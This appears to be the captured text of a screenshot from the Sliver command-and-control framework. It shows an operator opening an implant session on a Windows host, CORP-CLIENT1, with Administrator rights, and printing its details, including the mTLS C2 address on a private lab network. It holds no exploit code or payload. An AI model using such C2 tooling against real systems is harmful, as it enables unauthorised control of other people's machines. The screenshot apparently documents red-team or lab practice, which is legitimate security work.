 sliver > sessions -i c1c1758c
[*] Active session RASPY_HERON (c1c1758c)
sliver (RASPY_HERON) > info
Session ID: c1c1758c-a62b-4174-8dd7-5fd0b9b2070d
Name: RASPY_HERON
Hostname: CORP-CLIENT1
UUID: 619f4d56-5522-175a-230b-fc3a17ce541a
Username: HA3KS\Administrator
UID: S-1-5-21-1050920776-3841658762-666184295-500
GID: S-1-5-21-1050920776-3841658762-666184295-513
PID: 6844
OS: windows
Version: 10 build 19045 x86_64
Locale: en-GB
Arch: 386
Active C2: mtls://192.168.197.128:8888
Remote Address: 192.168.197.129:60896
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Mon Oct  9 09:17:14 BST 2023 (9m28s ago)
Last Checkin: Mon Oct  9 09:25:14 BST 2023 (1m28s ago)
sliver (RASPY_HERON) >